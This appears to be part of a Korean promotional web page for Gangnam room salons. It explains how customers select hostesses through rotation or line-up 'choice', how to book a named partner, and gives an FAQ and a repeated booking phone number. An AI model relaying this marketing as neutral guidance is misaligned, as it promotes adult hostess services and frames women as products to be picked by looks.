                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="card">
                <h2>초이스란 무엇인가?</h2>
                <p>
                    초이스는 <a href="/" class="internal-link">강남 룸싸롱</a>의 핵심 시스템입니다. 고객이 직접 마음에 드는 파트너를 선택할 수 있는 과정을 말합니다. 이 시스템이 있기 때문에, 룸싸롱은 단순한 술집이 아니라 '프리미엄 엔터테인먼트 공간'으로 분류됩니다. 초이스 방식은 크게 두 가지로 나뉩니다: 로테이션(Rotation) 방식과 라인업(Line-up) 방식. 대부분의 업소는 로테이션 방식을 사용하며, 일부 대형 업소나 <a href="/tenpro/" class="internal-link">텐프로급</a>에서는 라인업 방식을 사용하기도 합니다.
                </p>
                <p>
                    로테이션 방식은 파트너가 5~8명씩 룸 안으로 순차적으로 들어와 간단히 인사를 나누는 방식입니다. 각 파트너는 약 30초~1분 정도 룸 안에 머무르며, 자기소개를 하거나 가볍게 대화를 나눕니다. 고객은 이 과정을 지켜보면서 마음에 드는 분을 선택합니다. 선택 방법은 웨이터에게 번호를 말하거나, 손짓으로 알려주면 됩니다. 보통 1~2분 안에 결정하시면 되며, 너무 오래 고민하실 필요는 없습니다.
                </p>
                <p>
                    이 시스템은 <a href="/jjeomo/" class="internal-link">쩜오</a>든 <a href="/hyperpublic/" class="internal-link">하이퍼블릭</a>이든 등급과 무관하게 동일하게 운영됩니다. 등급에 따라 달라지는 것은 초이스 라인에 나오는 파트너들의 평균 수준입니다.
                </p>
            </section>

            <section class="card">
                <h2>초이스 시 체크 포인트</h2>
                <p>
                    초이스는 단순히 외모만 보고 선택하는 것이 아닙니다. 물론 외모도 중요하지만, 그날의 목적과 분위기에 맞는 파트너를 선택하는 것이 더 중요합니다. 비즈니스 접대라면, 대화를 잘 이끌고 분위기를 부드럽게 만들어줄 수 있는 분이 좋습니다. 친구들끼리 놀러 왔다면, 밝고 활발한 분위기의 파트너가 좋습니다. 조용히 술을 마시고 싶다면, 조용하고 차분한 스타일의 파트너가 적합합니다.
                </p>
                <ul>
                    <li><strong>표정과 인사 매너:</strong> 첫인사에서 밝고 자연스러운 분이 대화도 편합니다.</li>
                    <li><strong>스타일과 분위기:</strong> 그날 모임의 성격(격식 있는 접대 vs 편한 자리)에 맞는 분을 고르세요.</li>
                    <li><strong>목소리와 말투:</strong> 긴 시간 함께하므로 대화 톤이 잘 맞는지도 중요한 기준입니다.</li>
                    <li><strong>너무 오래 고민하지 않기:</strong> 1~2분 내 결정이 매너입니다. 확신이 없으면 재초이스를 활용하세요.</li>
                </ul>
                <p>
                    첫 로테이션에서 마음에 드는 분이 없으면, 웨이터에게 재초이스를 요청할 수 있습니다. 보통 1~2회 정도는 무료로 가능하며, 그 이상은 업소 정책에 따라 추가 비용이 발생할 수 있습니다.
                </p>
            </section>

            <section class="card">
                <h2>지명 시스템 - 재방문 시 활용법</h2>
                <p>
                    재방문 시에는 지명 시스템을 이용할 수 있습니다. 이전에 만났던 파트너가 기억에 남았다면, 예약 시 담당자에게 이름이나 특징을 말씀해주세요. 해당 파트너가 출근하는 날짜와 시간을 확인해드리고, 가능하면 지명 예약을 도와드립니다. 지명 예약을 하면 초이스 과정 없이 바로 해당 파트너가 배정되므로, 시간도 절약되고 편리합니다. 지명 시에는 업소에 따라 소정의 지명료가 발생할 수 있으며, 이 부분도 <a href="/price/" class="internal-link">정찰제 원칙</a>에 따라 예약 시 미리 안내해드립니다.
                </p>
            </section>

            <section class="card">
                <h2>초이스 후 분위기 만들기</h2>
                <img src="/gangnam-room-atmosphere.webp" alt="강남 룸싸롱 룸 내부 분위기 및 파트너와의 자연스러운 대화" class="section-image" width="1200" height="675" loading="lazy">
                <p>
                    초이스가 끝나고 파트너가 배정되면, 본격적인 시간이 시작됩니다. 처음에는 어색할 수 있지만, 파트너가 먼저 대화를 이끌어주므로 크게 걱정하지 않으셔도 됩니다. "오늘 무슨 일로 오셨어요?", "회사 어디세요?", "평소에 자주 오세요?" 같은 가벼운 질문으로 시작합니다. 여기서 자연스럽게 대화가 풀리면서 분위기가 편안해집니다.
                </p>
                <p>
                    주의할 점은 파트너에게 너무 사적인 질문을 하거나, 연락처를 요구하는 것은 피해야 한다는 것입니다. 이것은 업계의 암묵적인 규칙이며, 이를 어기면 분위기가 어색해질 수 있습니다. 또한 과도하게 술을 권하거나, 신체 접촉을 시도하는 것도 금물입니다. 서로 존중하는 선에서 즐기는 것이 가장 좋습니다. 입장부터 퇴장까지의 전체 흐름은 <a href="/guide/" class="internal-link">예약 & 이용 매뉴얼</a>에서 확인하실 수 있습니다.
                </p>
            </section>

            <section class="card" id="faq">
                <h2>초이스 관련 자주 묻는 질문</h2>

                <div class="faq-item">
                    <div class="faq-question">Q. 초이스에서 마음에 드는 파트너가 없으면 어떻게 하나요?</div>
                    <div class="faq-answer">
                        첫 로테이션에서 마음에 드는 파트너가 없다면, 웨이터에게 재초이스를 요청하실 수 있습니다. "한 번 더 보여주세요"라고 말씀하시면, 다른 라인업으로 다시 초이스가 진행됩니다. 보통 1~2회는 무료로 가능하며, 그 이상은 업소 정책에 따라 소액의 추가 비용이 발생할 수 있습니다. 하지만 대부분의 경우 첫 로테이션에서 만족스러운 선택을 하십니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 로테이션과 라인업 방식의 차이는 무엇인가요?</div>
                    <div class="faq-answer">
                        로테이션은 파트너가 몇 명씩 순차적으로 룸에 들어와 인사하는 방식이고, 라인업은 여러 파트너가 한 번에 들어와 나란히 서서 선택을 기다리는 방식입니다. 대부분의 업소는 로테이션 방식을 사용하며, 일부 대형 업소나 텐프로급에서 라인업 방식을 병행합니다. 어느 방식이든 선택 요령은 동일합니다.
                    </div>
                </div>

                <div class="faq-item">
                    <div class="faq-question">Q. 지명 예약은 어떻게 하나요?</div>
                    <div class="faq-answer">
                        재방문 시 예약 전화에서 이전에 만났던 파트너의 이름이나 특징을 말씀해주시면 됩니다. 해당 파트너의 출근 일정을 확인해 지명 예약을 도와드리며, 지명 예약 시 초이스 과정 없이 바로 배정됩니다. 지명료는 업소별로 다르며 예약 시 미리 안내해드립니다.
                    </div>
                </div>
            </section>

            <section class="cta-box">
                <h3>🎯 맞춤 상담으로 딱 맞는 업소 찾기</h3>
                <p>텐프로? 쩜오? 퍼블릭? 어떤 등급이 맞는지 고민되시나요?<br>전화 주시면 예산과 목적에 맞는 최적의 선택을 도와드립니다</p>
                <a href="tel:01023033778" class="cta-button">📞 전화 상담하기</a>
            </section>

            <section class="related-guides">
                <h2>관련 가이드</h2>
                <div class="related-grid">
                    <a href="/jjeomo/" class="related-card">
                        <strong>강남 쩜오 가이드</strong>
                        <span>쩜오의 초이스 시스템 상세와 예약 노하우</span>
                    </a>
                    <a href="/guide/" class="related-card">
                        <strong>예약 & 이용 매뉴얼</strong>
                        <span>입장부터 퇴장까지 전 과정 순서대로 정리</span>
                    </a>
                    <a href="/price/" class="related-card">
                        <strong>룸싸롱 가격 안내</strong>
                        <span>지명료 등 추가 비용 항목과 정찰제 원칙</span>
                    </a>
                </div>
            </section>
        </div>
    </main>

    <footer>
        <div class="container">
            <nav class="footer-nav" aria-label="푸터 메뉴">
                <a href="/">홈</a>
                <a href="/tenpro/">강남 텐프로</a>
                <a href="/jjeomo/">강남 쩜오</a>
                <a href="/hyperpublic/">하이퍼블릭</a>
                <a href="/price/">가격 안내</a>
                <a href="/choice/">초이스 시스템</a>
                <a href="/location/">지역 가이드</a>
                <a href="/guide/">예약 가이드</a>
            </nav>
            <p>&copy; 2026 Gangnam Premium Guide. All rights reserved.</p>
            <p>본 사이트는 정보 제공 목적으로 운영됩니다. 만 19세 미만은 이용할 수 없습니다.</p>
        </div>
    </footer>

    <a href="tel:01023033778" class="mobile-cta">📞 전화 상담하기</a>

    <!-- Schema.org JSON-LD -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "룸싸롱 초이스 시스템 완벽 가이드 - 로테이션·지명 방법과 체크 포인트",
        "description": "로테이션과 라인업 방식의 차이, 초이스 시 체크 포인트, 재초이스 요령, 지명 시스템 활용법까지 8년 경력 실무자가 정리한 가이드.",
        "image": "https://gangnam-roomsalong.com/gangnam-room-choice.webp",
        "author": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드"
        },
        "publisher": {
            "@type": "Organization",
            "name": "강남 프리미엄 가이드",
            "logo": {
                "@type": "ImageObject",
                "url": "https://gangnam-roomsalong.com/favicon-512x512.png"
            }
        },
        "datePublished": "2026-02-12",
        "dateModified": "2026-08-05",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://gangnam-roomsalong.com/choice/"
        }
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "홈",
                "item": "https://gangnam-roomsalong.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "초이스 시스템",
                "item": "https://gangnam-roomsalong.com/choice/"
            }
        ]
    }
    </script>

    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "FAQPage",
        "mainEntity": [
            {
                "@type": "Question",
                "name": "초이스에서 마음에 드는 파트너가 없으면 어떻게 하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "첫 로테이션에서 마음에 드는 파트너가 없다면 재초이스를 요청할 수 있습니다. 보통 1~2회는 무료로 가능하며, 그 이상은 업소 정책에 따라 소액의 추가 비용이 발생할 수 있습니다."
                }
            },
            {
                "@type": "Question",
                "name": "로테이션과 라인업 방식의 차이는 무엇인가요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "로테이션은 파트너가 몇 명씩 순차적으로 룸에 들어와 인사하는 방식이고, 라인업은 여러 파트너가 한 번에 들어와 선택을 기다리는 방식입니다. 대부분의 업소는 로테이션 방식을 사용합니다."
                }
            },
            {
                "@type": "Question",
                "name": "지명 예약은 어떻게 하나요?",
                "acceptedAnswer": {
                    "@type": "Answer",
                    "text": "재방문 시 예약 전화에서 이전에 만났던 파트너의 이름이나 특징을 말씀해주시면 출근 일정을 확인해 지명 예약을 도와드립니다. 지명 예약 시 초이스 과정 없이 바로 배정되며, 지명료는 예약 시 미리 안내해드립니다."
                }
            }
        ]
    }
    </script>

    <script src="/assets/protect.js" defer></script>
</body>
</html>
</file>



